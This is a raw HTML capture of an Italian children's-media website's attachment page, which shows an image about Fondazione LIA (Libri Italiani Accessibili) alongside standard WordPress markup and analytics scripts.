

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/
body_size: 11784
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fondazione LIA libri italiani accessibili - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fondazione LIA libri italiani accessibili - Mamam&ograve;" />
	<meta property="og:description" content="Fondazione LIA Libri Italiani Accessibili" />
	<meta property="og:url" content="https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:modified_time" content="2020-03-13T13:14:53+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/","url":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/","name":"Fondazione LIA libri italiani accessibili - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/#primaryimage"},"image":{"@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png","datePublished":"2020-03-13T13:14:30+00:00","dateModified":"2020-03-13T13:14:53+00:00","breadcrumb":{"@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png","contentUrl":"https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png","width":1500,"height":1000,"caption":"Fondazione LIA Libri Italiani Accessibili"},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Editoria accessibile: Fondazione LIA vince l’ABC International Excellence Award","item":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/"},{"@type":"ListItem","position":3,"name":"Fondazione LIA libri italiani accessibili"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Fondazione LIA libri italiani accessibili Feed dei commenti" href="https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Feditoria-accessibile-fondazione-lia-vince-labc-international-excellence-award%2Fattachment%2Ffondazione-lia-libri-italiani-accessibili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Feditoria-accessibile-fondazione-lia-vince-labc-international-excellence-award%2Fattachment%2Ffondazione-lia-libri-italiani-accessibili%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/14546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=14546' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-14546 attachmentid-14546 attachment-png wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>Fondazione LIA libri italiani accessibili</h1>

			<aside class="meta">
				<time datetime="2020-03-13T15:14:30+02:00">13 Marzo 2020</time> · 
				<a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png'><img fetchpriority="high" decoding="async" width="640" height="427" src="https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili-640x427.png" class="attachment-medium size-medium" alt="Fondazione LIA Libri Italiani Accessibili" srcset="https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili-640x427.png 640w, https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili-800x533.png 800w, https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili-750x500.png 750w, https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png 1500w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
<p>Fondazione LIA Libri Italiani Accessibili</p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=Fondazione+LIA+libri+italiani+accessibili+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fnews%2Feditoria-accessibile-fondazione-lia-vince-labc-international-excellence-award%2Fattachment%2Ffondazione-lia-libri-italiani-accessibili" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_29" id="searchForm_29" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_29"><label for="app_29">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_29"><label for="video_29">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_29"><label for="videogiochi_29">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_29" checked="checked"><label for="tutto_29">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
